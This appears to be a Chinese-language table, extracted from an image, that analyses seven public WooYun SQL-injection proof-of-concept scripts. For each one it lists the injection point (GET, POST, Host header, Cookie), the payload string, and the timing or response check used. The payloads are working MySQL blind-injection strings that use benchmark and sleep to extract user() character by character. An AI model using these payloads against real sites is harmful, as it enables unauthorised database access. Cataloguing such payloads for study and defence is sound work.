 POC && EXP
Search
公开POC及EXP分析
脚本编号
注入类型
脚本特征
补充说明
1.
wooyun-
2010-0126775
GET
(ascii(mid(user()from(%s)for(1)))=%s,benchmark(2000000,md5(1)),0)
if time.time() - t > 1.5
2.
wooyun-
2010-0120021
GET
aaa'XOR(if(length(user())=20,sleep(3),0))OR'bbb
try： except:
3.
wooyun-
2010-0119102
GET/MySQL time
blind
(ascii(mid(user()from(%s)for(1)))=%s,benchmark(2000000,md5(1)),0)
if(length(user())=22,sleep(2),0
try： except:
同时，该脚本猜解user()，阀值设得很小，
0.5秒超时
4.
wooyun-
2010-0118298
消息头中Host可
注入
GET / HTTP/1.1
Host: www.baidu.com'or(length(user())=14)or'
Referer: http://dns-ch.xinnet.com
if status == 302
5.
wooyun-
2010-0114907
GET
if(ascii(mid(lower(user()),%s,1))=%s,benchmark(2000000,md5(1)),0)
if time.time() - start_time > 0.5:
timeout_count += 1
else:
break
if timeout_count == 3:
user += payload
6.
wooyun-
2010-0114492
Cookie注入
/MySQL bool
blind
GET /cart/mini_cart_ajax HTTP/1.1
Cookie: PHPSESSID=c6798728910c94d53a88cd8369b8def5;
csdn_cart_user_id=1"%20OR%20length(user())=23--%20;
if len(html_doc) > 200:
7.
wooyun-
2010-0106276
POST
aa'XOR(if(ascii(mid(lower(user()),%s,1))=%s,sleep(2),0))OR'bb
try: except:
if err_count == 3: